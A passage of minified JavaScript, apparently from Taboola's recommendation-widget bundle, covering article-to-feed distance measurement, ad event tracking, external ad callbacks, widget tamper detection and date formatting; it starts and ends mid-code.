e.hasAttribute&&e.hasAttribute("data-google-query-id")}(e)||function(e){return e.classList&&(e.classList.contains(Zo.R)||e.hasAttribute("data-parent-placement-name"))}(e))return 0;var t=0;return(0,Ke.Au)(e.childNodes).forEach((function(e){e.textContent&&(ms(e)?t+=function(e){var t,n,r=(null===(t=e.textContent)||void 0===t?void 0:t.trim().split(/\s+/).length)||0,i=(null===(n=e.textContent)||void 0===n?void 0:n.trim().length)||0;return r>gs?i:0}(e):t+=Es(e))})),Cs.set(e,t),t}function ks(e){return e?e.offsetHeight>0?e.offsetHeight:ks(e.firstElementChild):0}function Ts(e,t){return e&&t.nodeType===Node.ELEMENT_NODE}function Ls(e,t){return e>t*(0,n.Cd)("major-part-of-article-coeff")}function Rs(e,r){var a,l,s=function(e){var t=function(e){var t=hs();if(null==t?void 0:t.length){var n=hs().filter((function(e){return e.querySelector(".".concat("tbl-feed-card"))})).sort((function(e,t){return vs(e)-vs(t)}))[0],r=(0,z.Xq)({measuredType:"articleDetection",measureLevel:"generalMeasure"}),i=function(e,t){var n,r,i;return function(e,t){for(var n=document.body;n.childElementCount;){var r=xs(n,t),i=r.element,o=r.length;if(!i||o<e)return n;n=i}return n}(t*(n=e,r=ws(document.body,n),i=0,r.forEach((function(e){i+=Es(e)})),i),e)}(n,e);return r(),{articleElement:i,taboolaContainers:t,feedContainer:n}}}(e);if(null==t?void 0:t.articleElement){var r,i,o,a,l=t.articleElement,s=t.feedContainer,c=(0,n.Mv)("enable-article-end-dst-violation")?function(e){function t(e){var t;return!!(null===(t=e.textContent)||void 0===t?void 0:t.trim())}if(!e)return 0;for(var n,r=e.offsetHeight,i=(0,Ke.Au)(e.childNodes),o=!1,a=i.length-1;a>=0;a--){var l=i[a],s=l.offsetHeight;if(Ls(s,r)||Ts(o,l)){n=l;break}if(ms(l)&&(c=l,u=void 0,(u=document.createRange()).selectNodeContents(c),u.getBoundingClientRect().height)&&(o=!0),t(l)){if(!s)continue;n=l;break}}var c,u;return Math.floor(function(e,t){return e&&t?e.getBoundingClientRect().bottom-t.getBoundingClientRect().bottom:0}(e,n))}(l):0;return{articleElement:l,containerWithShortestDistFromArticle:{container:s,distance:(r=s,i=l,o=vs(i)+i.offsetHeight,a=vs(r),Math.floor(a-o))},nonRelatedContentHeight:c}}}((0,n.Cd)("distance-violation-minimal-article-text-percentage"));if(s){var c=s.containerWithShortestDistFromArticle.distance,u=s.nonRelatedContentHeight,d=c+u;r&&function(e,t){var n={event_type:"distance_from_article",event_state:"reported",event_value:"".concat(e),event_msg:"".concat(t)};(0,Ie.dQ)(n)}(d,u);var p,f,m,v=(0,n.Cd)("distance-violation-threshold");e&&d>v&&((0,o.PN)("The page ".concat(document.location.href," has distance-from-article violation. Distance=").concat(c,". nonRelatedContentHeight=").concat(u,". Threshold=").concat(v)),f={distance:d,articleClasses:(p=s.articleElement).className,articleTag:p.nodeName,threshold:(0,n.Cd)("distance-violation-threshold")},m={event_type:"END_OF_ARTICLE_MEASUREMENT",event_state:"REPORTED",event_value:(0,i.lY)(f)},(0,Ie.dQ)(m)),(t.L5.config.runtime.debugQueryParams||{})["taboola-article"]&&(a=s.articleElement,l=s.containerWithShortestDistFromArticle.container,a&&(a.style.border="5px double red"),l&&(l.style.border="5px double green"),(0,o.o7)("Distance from article to feed is ".concat(d,", nonRelatedContentHeight=").concat(u,", distanceThreshold=").concat(v)))}}var Ss,Is,Ds=!1,Os=!1,Ms=function(){function e(){this.cleanUp=function(){Ds=!1,Is=!1,Os=!1,Us()}}return e.prototype.getName=function(){return"distance-from-article"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");As()&&!e?(l.mb.TRCImpl.distanceFromArticle="trecs",t.L5.onReset(this.cleanUp)):(0,ce.fS)(this.getName())},e.prototype.e19=function(e){var n=t.L5.optionsSummary.itemSourceType;"article"!==n&&"text"!==n||!As()?(0,ce.fS)(this.getName()):(Us(),e.feed&&(Is=!0),!Ds&&Is&&(Ss=window.setTimeout(Bs,500)))},e}();(0,Ee.v2)(new Ms);var As=function(){return Ps()||Ns()},Ps=function(){if(t.L5.optionsSummary.paywall&&(0,n.Mv)("disable-violation-measurement-paywall"))return Os||((0,Ie.dQ)({event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:"true"}),Os=!0),!1;var e=(0,n.Cd)("paywall-violation-disabled-selector");return(!e||!(0,Ke.sb)(document,e))&&(0,Ie.Ub)("enable-distance-from-article")},Ns=function(){return(0,Ie.Ub)("monitor-article-distance-from-feed-percentage")},Us=function(){Ss&&(clearTimeout(Ss),Ss=void 0)},Bs=function(){(0,w.s)((function(){Rs(Ps(),Ns())})),Ds=!0,Ss=void 0},Fs=__webpack_require__(1411);var zs,Vs,js="all";!function(e){e.PUB_UNIT_LIST="publisherUnitsList"}(zs||(zs={})),function(e){e.EVENT_REPORT_TYPE="event-tracker-data"}(Vs||(Vs={}));var Ws,Hs=function(){function e(){this._observers={}}return e.prototype.add=function(e,t,n){var r=this,o=new MutationObserver(t);o.observe(e,n);var a="mutation-observer-".concat((0,i.D1)());return this._observers[a]=o,function(){return r.remove(a)}},e.prototype.remove=function(e){var t=this._observers[e];t&&(t.disconnect(),delete this._observers[e])},e.prototype.removeAll=function(){(0,at.mt)(this._observers,(function(e,t){return t.disconnect()})),this._observers={}},e}(),qs=50,Gs=1,Ys=!1,Xs=new wr.ze,Qs=new Hs,Ks={},Js=[],$s=!1;function Zs(){(0,z.sx)({measuredType:"eventTrackerFirstAvailableSent",measureLevel:"generalMeasure"}),null==Js||Js.forEach((function(e){(0,Ie.iN)(e)})),Js=[],Ys=!0}function ec(e){var t={type:Vs.EVENT_REPORT_TYPE,data:e};Js.push(t),Ys&&Zs()}function tc(e){var t,n=[];e.itemsList&&(n="available"===e.eventType?["url","_ID","entityType"]:["_ID","entityType"],e.itemsList=e.itemsList.map((function(e){return function(e,t){var n={};return Object.keys(e).forEach((function(r){t.includes(r)||(n[r]=e[r])})),n}(e,n)}))),ec(((t={})[zs.PUB_UNIT_LIST]=[e],t))}function nc(e){var n=[];e.forEach((function(e){var r=function(e){var t=e.platform;if(t.indexOf("all")>-1)return!0;var n=(0,V.cv)("mobile")?"mobile":(0,V.cv)("tablet")?"tablet":"desktop";return t.indexOf(n)>-1}(e);if(r){var i=function(e){var n=e.page_types;return n.indexOf(js)>-1||(Ws=(0,qn.r)(t.L5.optionsSummary.itemSourceType),n.indexOf(Ws)>-1)}(e);i?(function(e){(0,F.l6)().then((function(){ic(e)})).catch((function(e){(0,o.yN)("Event Tracker - Error waiting for body in Event Tracker Extension:",e)}))}(e),function(){var e,t;$s||(ec(((e={})[zs.PUB_UNIT_LIST]=[(t={},t.eventType="init",t)],e)),$s=!0)}()):n.push(e)}})),n.length>0&&t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)}))}function rc(e,n){e.itemSourceType===Ws?t.L5.onOptionsSummaryUpdatedOnce((function(e){rc(e,n)})):nc(n)}function ic(e){var n=t.L5.getEntityCustomData(e);if(n)ac(n.element,e);else{var r=e.selector,i=(0,Ke.f)(document,r);if(i)return t.Un.appendEntityCustomData({entity:e,element:i,hasNewItems:!1}),void ac(i,e);sc(document.body,e)}}function oc(e,r,i){var o=r.placementName,a=(0,n.zD)(i);!function(e){var t=e.placementName,n=e.index;e.state>0&&Ks[t][n].unsubscribe()}(r),(0,_.LO)(a,"Event Tracker - Missing placement element in store");var l={overlayOptions:{parentElement:a,enableOverlayCheck:!0}},s=(0,ri.eb)(e,(function(e,n){if(e){n();var o=function(e,n){var r,i,o=t.L5.getEntityCustomData(n);(0,_.LO)(o,"Event Tracker - Missing item data in store");var a=(0,g.pi)((0,g.pi)({},o.entity),((r={}).visible=!0,r));return(i={}).eventType="visible",i.productType=e.product_type,i.placementName=e.placement,i.itemsList=[a],i}(i,r);tc(o)}}),l);Ks[o]||(Ks[o]=[]),Ks[o].push(s)}function ac(e,r){var i=r.cards_config,o=function(e,t){var n=e.map((function(e){return e.card_selector})).join(",");return(0,Ke.AF)(t,n)}(i,e);0!==o.length?(o.forEach((function(e,n){var o,a=(o=e,i.filter((function(e){return o.matches(e.card_selector)}))[0].card_type);if(a){var l=function(e,t,n,r){var i,o=dc(e),a=((i={}).index=n,i.isTaboola=o,i.contentType=t,i.state=0,i._ID="".concat(r.placement,"-").concat(n),i.entityType=5,i);return o||(a.url=function(e){var t=e.querySelector("a");return(null==t?void 0:t.getAttribute("href"))||""}(e)),a}(e,a,n,r);!function(e,n,r){var i=t.L5.getEntityCustomData(n);if(!i)return lc(e,n,r),void function(e,n,r){oc(e,n,r),function(e,n,r){Xs.add(e,"click",(function(e){var i,o,a=t.L5.getEntityCustomData(n);(0,_.LO)(a,"Missing item data in store, in Event Tracker");var l=(0,g.pi)((0,g.pi)({},a.entity),((i={}).clicks=Gs,i));tc(((o={}).eventType="click",o.productType=r.product_type,o.placementName=r.placement,o.itemsList=[l],o))}),!0)}(e,n,r)}(e,n,r);(function(e,t){return e.isTaboola&&!t.isTaboola})(n,i)&&(n.state=1,lc(e,n,r),oc(e,n,r))}(e,l,r)}})),function(e){var r,i,o=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.entity;(0,_.LO)(o,"Missing placement data in store, in Event Tracker");var a=o.placement;if(!function(e){var t=(0,n.Mv)("enable-et-on-hp4u"),r=e.indexOf("HP")>-1;return t&&r}(a)){var l=o.cards;tc(((r={}).eventType="available",r.productType=e.product_type,r.placementName=a,r.itemsList=l,r))}}(r)):sc(e,r)}function lc(e,n,r){t.Un.appendEntityCustomData({entity:n,element:e}),function(e,n){var r=t.L5.getEntityCustomData(e);(0,_.LO)(r,"Missing Placement data in store, in Event Tracker");var i=r.entity.cards||[];i[n.index]=n,r.entity.cards=i,t.Un.appendEntityCustomData({entity:e,element:r.element,hasNewItems:!0})}(r,n),function(e,t){if((0,Gn.EK)("event_tracker_debug")){uc();var n=(0,Pe.U)("div");e.insertAdjacentElement("afterbegin",n);var r,i,o=t.contentType;n.innerText=o.toString(),function(e,t){var n=["tbl-et-debug-ct"];"oc"===t.toString().toLowerCase()&&n.push("tbl-et-debug-oc"),Ke.gj.apply(void 0,(0,g.ev)([e],n,!1))}(n,o),i=dc(r=e)?"tbl-et-debug":"tbl-debug-pub",(0,Ke.gj)(r,i)}}(e,n)}function sc(e,t){var n=(0,i.yL)((function(){r(),ic(t)}),qs),r=Qs.add(e,n,{childList:!0,subtree:!0})}var cc,uc=(cc=!1,function(){cc||((0,pr.Q)(" .tbl-et-debug { outline: rgb(32, 148, 139) solid 4px; box-shadow: inset 0 0 20px #57c8dc; position: relative; } .tbl-et-debug-ct.tbl-et-debug-oc { background-color: #e64833 !important; } .tbl-et-debug-ct { position: absolute; display: flex; top: 0; left: 0; background-color: #033d8b ; color: white ; padding: 3px 8px; font-size: 15px; z-index: 99999; border: 1px white solid ; box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px ; border-radius: 5px ; } .tbl-debug-pub { outline: #de6806 solid 4px; box-shadow: inset 0 0 20px rgb(234, 135, 53); position: relative; } ",{id:"tbl-event-tracker-debug"}),cc=!0)});function dc(e){return e.classList.contains("videoCube")||!!(0,Ke.sb)(e,".videoCube")||"true"===e.dataset.tblSwap||!!(0,Ke.sb)(e,"[data-tbl-swap]")}var pc,fc,mc,vc,hc=function(){function e(){this.onReset=function(){$s=!1,Ys=!1,Js=[],Xs.removeAll(),Qs.removeAll(),(0,at.mt)(Ks,(function(e){Ks[e].forEach((function(e){e.unsubscribe()}))})),gc()}}return e.prototype.getName=function(){return"event-tracker"},e.prototype.getSupportedFeatures=function(){return["event-tracker"]},e.prototype.e6=function(){var e=function(){var e,r=t.L5.config,i=r.publisher.publisherName,a=r.publisher.global,l=function(e,t){var n=t["event-tracker-enable-pubs-map"];if(n){var r=n[e]||n.ALL;if(r)return t[r]}}(i,a),s=function(e,t){if((0,n.Mv)("enable-et-on-hp4u")&&(0,Fs.zx)()){var r=t["".concat("hp4u-configuration-").concat(e)];if(r)return function(e){return e.regions.map((function(e){var t,n;return(t={}).product_type="ETPT_HP4U",t.placement=e.p,t.selector=e.r,t.page_types=['["home"]'],t.cards_config=[(n={},n.card_order=1,n.card_selector="[data-tb-region-item]",n.card_type="oc",n)],t}))}(r)}}(i,a),c=l||s?(0,g.ev)((0,g.ev)([],l||[],!0),s||[],!0):void 0;if(c&&(e=["placement","selector","cards_config"],c.every((function(t){return e.every((function(e){return t[e]}))}))||((0,o.yN)("Error in Event Tracker Configuration"),0)))return function(e){if(e)return e.map((function(e){var t;return(t={}).placement=e.placement,t.selector=e.selector,t.cards_config=e.cards_config,t.platform=e.platform||["all"],t.page_types=e.page_types,t.product_type=e.product_type,t._ID=e.placement,t.entityType=3,t}))}(c)}();e?(pc=e,t.L5.onReset(this.onReset),(0,Fs.rT)((function(e){pc.forEach((function(t){e===t.placement&&nc([t])}))})),gc()):(0,ce.fS)(this.getName())},e.prototype.unregistered=function(){},e}();function bc(){t.L5.responseSummary.events.requestId?Zs():t.L5.onResponseSummaryUpdateOnce(bc)}function gc(){t.L5.onResponseSummaryUpdateOnce(bc),(0,w.s)((function(){(0,z.Xq)({measuredType:"eventTrackerLoaded",measureLevel:"generalMeasure"}),nc(pc)}))}(0,Ee.v2)(new hc);var _c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[fc]=yc,t[mc]=function(){},t[vc]=yc,t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return"ExternalAd"},t.prototype.getSupportedFeatures=function(){return["externalAd"]},t}(po.s);function yc(){var e=t.L5.responseSummary;if(e.hasContent){var n=e.externalAd;if(n){var r={available:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventAvailable()},visible:function(){var e;null===(e=n.placement)||void 0===e||e.sendEventVisible()},click:function(){var e,t,r=null===(t=null===(e=n.placement)||void 0===e?void 0:e.items[0].getItemData())||void 0===t?void 0:t.getEventClick();r&&(0,Oe.xh)({url:(0,s.Y9)(r,"redir")})},impressionWon:function(){var e;null===(e=n.itemPixelTrackingUrls)||void 0===e||e.forEach((function(e){"i"===e.t&&(0,Oe.bv)(e.u)}))}};wc(n.adMarkup,r)}else wc()}}function wc(e,t){var n;void 0===e&&(e=""),t?(0,Re.F)("externalAd",((n={adm:e}).availableCallback=t.available,n.visibleCallback=t.visible,n.clickCallback=t.click,n.impressionWonCallback=t.impressionWon,n)):(0,Re.F)("externalAd",{adm:e})}fc="h",mc="k",vc="n",(0,Ee.v2)(new _c);var xc=__webpack_require__(8805),Cc=0,Ec=(0,i.fV)(),kc=function(){function e(){}return e.prototype.getName=function(){return"feature-monitor"},e.prototype.unregistered=function(){},e.prototype.e13=function(e){if((0,n.Mv)("enable-feature-monitoring")){var i=window.location.href,o=i.length>200?i.substring(0,200):i,a=(0,g.pi)({},e.features),l={name:this.getName(),features:a,isMs3:(0,n.Mv)("is-ms3"),supportedFeatures:t.L5.config.runtime.supportedFeatures,index:++Cc,notSupported:{},url:o,UNIQUE:Ec};r.Y.once("trcResponseHandled",(function(e){var t=e.res.trc.vl;t&&t.forEach((function(e){var t=(0,xc.s)(e);l.notSupported[t.placementName]=t.productType})),(0,ze.C)(l,!0)}))}},e}();(0,Ee.v2)(new kc);var Tc,Lc=__webpack_require__(5205),Rc={attributes:!0,attributeOldValue:!0,subtree:!0,childList:!0,attributeFilter:["class","href","style"]},Sc=".taboola.com",Ic='video[src*="'.concat(Sc,'"]'),Dc=function(e){return"".concat(e," has been changed")},Oc=function(e){return"".concat(e," has been removed")},Mc={ATTRIBUTES:{CLASS:{CHANGED:Dc("class name")},HREF:{REMOVED:Oc("href"),CHANGED:Dc("href")},STYLE:{CHANGED:Dc("background img")}},TEXT:{REMOVED:Oc("title/description"),CHANGED:Dc("title/description")},ELEMENT:{ADDED:function(e){return t="".concat(e," element/s"),"".concat(t," has been added");var t},REMOVED:function(e){return Oc("".concat(e," element/s"))}}},Ac=/trc_.*|.*tbl-.*|motion-ads-.*|thumbBlock_placeholder|is-playing/,Pc=/.*video-(description|title).*/,Nc=/url\((?:["']?([^"')]+)["']?)\)/,Uc=/^javascript:void\(0\)/,Bc=/^(?:https?:\/\/)?(?:www\.)?([^\/\s:]+)/,Fc=/popup.taboola.com/,zc=[],Vc=[],jc=function(e){},Wc=!1,Hc=function(e){var t=e.tagName,n=e.id,r=e.className,i=t.toLowerCase();return n&&(i+="#".concat(n)),r&&(i+=".".concat(r.split(" ").join("."))),i},qc=function(e){var t=e.match(Bc);return t?t[1]:e},Gc=function(e){var t=e.match(Nc);return t?t[1]:e},Yc=function(e){switch(e.attributeName){case"class":return function(e){var t,n,r,i=e.oldValue,o=e.target.className;if(i){if(i===o)return;var a=(n=o,r=function(e,t){var n=e.replace(t,"").trim();return n===e?t:n},(t=i).length>n.length?r(t,n):t.length<n.length?r(n,t):void 0);if(a&&Ac.test(a))return}return{message:Mc.ATTRIBUTES.CLASS.CHANGED,oldValue:i,newValue:o,eventType:"attribute"}}(e);case"href":return function(e){var t,n=e.target.href,r=e.oldValue;return n?Tc&&n.indexOf(Tc)>-1||!r||Fc.test(r)&&Uc.test(n)||(t=r,qc(n)===qc(t))?void 0:{message:Mc.ATTRIBUTES.HREF.CHANGED,oldValue:r,newValue:n,eventType:"attribute"}:{message:Mc.ATTRIBUTES.HREF.REMOVED,oldValue:r,newValue:n,eventType:"attribute"}}(e);case"style":return function(e){var t=e.target;if(e.oldValue&&t.style.backgroundImage){var n=(0,F.Jq)(e.oldValue,"background-image");if(n){var r,i=t.style.backgroundImage;if(!(i.indexOf(Sc)>-1||i===n||"none"===i&&(r=t,(0,Ke.sb)(r,Ic))||function(e,t){var n=Gc(e),r=Gc(t).replace(/^https?:\/\//,"");return(0,Lc.fB)(n).indexOf(r)>-1}(n,i)))return{message:Mc.ATTRIBUTES.STYLE.CHANGED,oldValue:n,newValue:i,eventType:"attribute"}}}}(e)}},Xc=function(e){switch(e.type){case"attributes":return Yc(e);case"childList":return function(e){var t,n,r=e.target,i=e.removedNodes,o=e.addedNodes;return t=r,n=i[0],Pc.test(t.className)&&(null==n?void 0:n.nodeType)===Node.TEXT_NODE?function(e,t){var n,r,i,o=null===(n=e[0])||void 0===n?void 0:n.textContent,a=null===(r=t[0])||void 0===r?void 0:r.nodeType,l=null===(i=t[0])||void 0===i?void 0:i.textContent;if(a===Node.TEXT_NODE){if(function(e,t){var n=function(e){return e.length-3};if(e===t)return!0;var r=n(e);e.indexOf("...")===r&&(e=e.substring(0,r));var i=n(t);return t.indexOf("...")===i&&(t=t.substring(0,i)),e===t||(e.length>t.length?e.indexOf(t)>-1:e.length<t.length&&t.indexOf(e)>-1)}(o||"",l||""))return;return{message:Mc.TEXT.CHANGED,oldValue:o,newValue:l,eventType:"text"}}return{message:Mc.TEXT.REMOVED,oldValue:o,eventType:"text"}}(i,o):function(e,t){var n="";if(t.length&&e.length?n="".concat(Mc.ELEMENT.REMOVED(t.length)," and").concat(Mc.ELEMENT.ADDED(e.length)):t.length&&(n=Mc.ELEMENT.REMOVED(t.length)),e.length&&(n=Mc.ELEMENT.ADDED(e.length)),n){var r=[],i=[];return t.forEach((function(e){r.push(Hc(e))})),e.forEach((function(e){i.push(Hc(e))})),{message:n,oldValue:r.join(","),newValue:i.join(","),eventType:"element"}}}(function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Ac.test(r.className)||t.push(r)}return t}(o),i)}(e)}},Qc=function(e){for(var t=0,n=e;t<n.length;t++){var r=n[t],i=Xc(r);i&&jc(i)}},Kc=function(e){var t=e.takeRecords();e.disconnect(),t.length&&Qc(t)},Jc=function(e){e&&(0,ze.C)((0,g.pi)({event:"fraud-detection"},e))},$c=function(){function e(){}return e.prototype.getName=function(){return"fraud-detection"},e.prototype.e6=function(){if(!(0,n.Mv)("enable-fraud-detection"))return(0,ce.fS)(this.getName());var e=(0,n.Cd)("requests-domain");!function(e,t){Wc||(Wc=!0,jc=e,Tc=t)}(Jc,e)},e.prototype.e18=function(e){var t,n=e.container;e.itemData&&n&&(t=n,zc.push(t))},e.prototype.e19=function(){!function(){for(var e=zc.pop();e;){var t=new MutationObserver(Qc);Vc.push(t),t.observe(e,(0,g.pi)({},Rc)),e=zc.pop()}}()},e.prototype.unregistered=function(){!function(){for(var e=Vc.pop();e;)Kc(e),e=Vc.pop()}()},e}();(0,Ee.v2)(new $c);var Zc,eu,tu,nu,ru,iu=__webpack_require__(3670),ou=((Zc={}).r="[data-tb-region-item]",Zc.t="[data-tb-title]",Zc.l="[data-tb-link]",Zc.img="[data-tb-thumbnail]",Zc.c="[data-tb-category]",Zc.d="[data-tb-date]",Zc.a="[data-tb-author]",Zc.desc="[data-tb-description]",Zc.he="[data-tb-hide]",Zc);function au(e){var t,n,r,i=null!==(r=null===(n=e.i)||void 0===n?void 0:n[0].template)&&void 0!==r?r:{},o=(0,iu.bP)().templates,a=(null==o?void 0:o[i])||void 0;return a?((t={}).r=a.r||ou.r,t.t=a.t||ou.t,t.l=a.l||ou.l,t.img=a.img||ou.img,t.c=a.c||ou.c,t.d=a.d||ou.d,t.a=a.a||ou.a,t.desc=a.desc||ou.desc,t.he=a.he||ou.he,t):(0,g.pi)({},ou)}var lu,su,cu,uu,du,pu,fu=[],mu=0;var vu=function(){function e(e){this[su]=!1,this[cu]=!0,this[uu]={},this[du]={},this[pu]=!1,this._config=e,this.d5=e.taboolaSelectorChecker,this.m1()}return e.prototype.cleanUp=function(){this._config=(0,x.F)(),this.d2=!0,this.d4=(0,x.F)(),this.d3=(0,x.F)(),this.d1=!1,this.m1(),this.d1=!1},e.prototype[(su="d1",cu="d2",uu="d3",du="d4",pu="d1","m1")]=function(){var e=this;this.m4()||(0,o.H)("Region name must be a unique name"),this.m2(),this._config.regions.forEach((function(t){e.d4[t.n]=0;var n=(0,Ke.f)(document,t.rs);n?(n.dataset.tblClickMutation||(e.m5(t,n),n.dataset.tblClickMutation="true"),e.m6(t,n)):(e.d3[t.n]=t,e.m3())}))},e.prototype.m2=function(){var e=this,t=this._config.maxMutationTimeout;t&&window.setTimeout((function(){e.d2=!1}),t)},e.prototype.m3=function(){var e=this;MutationObserver&&!this.d1&&(new MutationObserver((function(t,n){e.d2?(0,at.mt)(e.d3,(function(t){var r=e.d3[t],o=(0,Ke.f)(document,r.rs);o&&(delete e.d3[t],e.m6(r,o),(0,i.it)(e.d3)||n.disconnect())})):n.disconnect()})).observe(document.body,{childList:!0,subtree:!0}),this.d1=!0)},e.prototype.m4=function(){var e=this._config.regions;return e.every((function(t){return e.every((function(e){return t.n!==e.n||t===e}))}))},e.prototype.m5=function(e,t){var n=this;if(MutationObserver){var r=function(e,t){n.m6(e,t)}.bind(null,e,t);new MutationObserver((0,i.yL)(r,100)).observe(t,{childList:!0,subtree:!0})}else this.m6(e,t)},e.prototype.m6=function(e,t){var n="".concat(e.cs,":not([data-tbl-listen-index])"),r=(0,Ke.AF)(t,n);this.m7(r,e)},e.prototype.m7=function(e,t){var n=this;e.forEach((function(r,i){var o=n.d4[t.n];if(o>0&&i>0){var a=r,l=e[i-1];a.href===l.href&&o--}r.dataset.tblListen||(n.m8(r,t),r.dataset.tblListen="true",r.dataset.tblListenIndex=o.toString()),n.d4[t.n]=o+1}))},e.prototype.m8=function(e,t){var n=this;e.addEventListener("click",(function(r){var i=r.target,o=!1;n.d5&&((0,F.Gc)(i,n.d5)||i.hasAttribute(n.d5))&&(o=!0);var a={region:t.n,index:e.dataset.tblListenIndex||"0",isTaboola:o,engine:"trecs"};(0,Ie.$q)("fallbackClick",a)}),!0)},e}();var hu=__webpack_require__(8654);function bu(e,t,n){try{return e.apply(void 0,t)}catch(e){(0,hu.y7)(void 0,function(e){switch(e){case"ps":return"preSwapFailure";case"pc":return"postScriptFailure";case"pr":return"preRegionFailure";case"date":return"dateScriptFailure";default:return"generalFailure"}}(n),"failed to run script ".concat(e.message))}}function gu(e){for(var n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i,o,a,l=(i=e,o=t.L5.config,a="hp4u-script-config-".concat(i,"-").concat(o.publisher.publisherName),o.publisher.global[a]);if(!l||!(0,y.hR)(l))return!1;switch(e){case"date":case"pc":return function(e,t,n){(0,w.s)((function(){bu(e,t,n)}))}(l,n,e),!0;case"pr":case"image":case"ps":return bu(l,n,e);default:throw new Error("Trying to run undocumented hook type. Add it to SwapHooksEnum")}return!1}var _u=__webpack_require__(1068),yu=__webpack_require__(9564),wu="taboola_main_section_swap";function xu(){var e,t;return null===(t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.regions)||void 0===t?void 0:t.filter((function(e){return!("en"in e)}))}var Cu=-1,Eu=0;function ku(e){if(0!==e.length){Cu=(0,iu.bP)().batchSize;var r=function(e){var t=(0,n.Mv)("enable-hp4u-req-order-by-platform"),r=(0,V.P6)(),i=(0,iu.bP)().req_order,o=i&&(0,at.kE)(i)>0;return t&&o?i[r]:function(e){return e.map((function(e){return e.p}))}(e)}(e);!function(e){var n=(0,j.qn)();n.placements=function(e){for(var t=[];e.length>0;)Eu++,e.splice(0,Cu).forEach((function(e){var n={placementName:e,modeName:iu.ri,instances:[(0,yu.yt)(wu)],targetType:"mix",containerIgnored:!0,byPublisher:!1,priority:1,groupName:"hp4u_batch".concat(Eu)};t.push(n)}));return t}(e),t.Un.appendOptionsSummary(n),(0,Mi.k)()}(r)}}var Tu,Lu=!1;function Ru(e){var t=e[0];if(t){var n=t.uip;return(0,iu.bP)().regions.some((function(e){return e.p===n}))}}var Su,Iu=void 0,Du=!1,Ou=!1;var Mu={debug:!1,size:"10px",opacity:"0.2",timeout:4};function Au(e){(0,w.s)((function(){var t=(0,Ke.$3)(e,".tbl_blur");(0,Ke.dI)(t,"tbl_blur")}))}function Pu(e,t){e&&e.b&&Au(t)}function Nu(){Du&&(Su&&clearTimeout(Su),Du=!1,Au(document))}function Uu(){return Ou}function Bu(e){var t=(zd||[]).filter((function(t){return(0,Lc.fB)(t.pl)===e}))[0];return t?t.s.map(Number):[]}var Fu,zu,Vu,ju=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,Wu=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,Hu=/[^-+\dA-Z]/g,qu="en-US",Gu={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"},Yu={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};function Xu(e){return parseInt(e.toLocaleString(qu,{month:"numeric",timeZone:Fu}),10)}function Qu(e,t){return nd(e.toLocaleString(qu,{month:t,timeZone:Fu}))}function Ku(e){return parseInt(e.toLocaleString(qu,{day:"numeric",timeZone:Fu}),10)}function Ju(e,t){return nd(e.toLocaleString(qu,{weekday:t,timeZone:Fu}))}function $u(e){return parseInt(e.toLocaleString(qu,{hour:"numeric",hour12:!1,timeZone:Fu}),10)}function Zu(e){return parseInt(e.toLocaleString(qu,{minute:"numeric",timeZone:Fu}),10)}function ed(e){return parseInt(e.toLocaleString(qu,{year:"numeric",timeZone:Fu}),10)}function td(e,t){void 0===t&&(t=2);for(var n=e.toString();n.length<t;)n="0".concat(n);return n}function nd(e){return e.charAt(0).toUpperCase()+e.slice(1)}function rd(e){if(e%100>=11&&e%100<=13)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}}function id(e){var t=(e.toString().match(Wu)||[""]).pop();return(null==t?void 0:t.replace(Hu,""))||""}function od(e,t,n){var r=t?"getUTC":"get";switch(e){case"d":return n["".concat(r,"Date")]().toString();case"dd":return td(n["".concat(r,"Date")]());case"ddd":var i=n["".concat(r,"Day")]();return Yu.dayNames[i];case"dddd":return i=n["".concat(r,"Day")](),Yu.dayNames[i+7];case"m":return((o=n["".concat(r,"Month")]())+1).toString();case"mm":return td((o=n["".concat(r,"Month")]())+1);case"mmm":var o=n["".concat(r,"Month")]();return Yu.monthNames[o];case"mmmm":return o=n["".concat(r,"Month")](),Yu.monthNames[o+12];case"yy":return n["".concat(r,"FullYear")]().toString().slice(2);case"yyyy":return n["".concat(r,"FullYear")]().toString();case"h":return(n["".concat(r,"Hours")]()%12||12).toString();case"hh":return td(n["".concat(r,"Hours")]()%12||12);case"H":return n["".concat(r,"Hours")]().toString();case"HH":return td(n["".concat(r,"Hours")]());case"M":return n["".concat(r,"Minutes")]().toString();case"MM":return td(n["".concat(r,"Minutes")]());case"o":var a=t?0:n.getTimezoneOffset();return(a>0?"-":"+")+td(100*Math.floor(Math.abs(a)/60)+Math.abs(a)%60,4);case"t":return n["".concat(r,"Hours")]()<12?"a":"p";case"tt":return n["".concat(r,"Hours")]()<12?"am":"pm";case"T":return n["".concat(r,"Hours")]()<12?"A":"P";case"TT":return n["".concat(r,"Hours")]()<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return 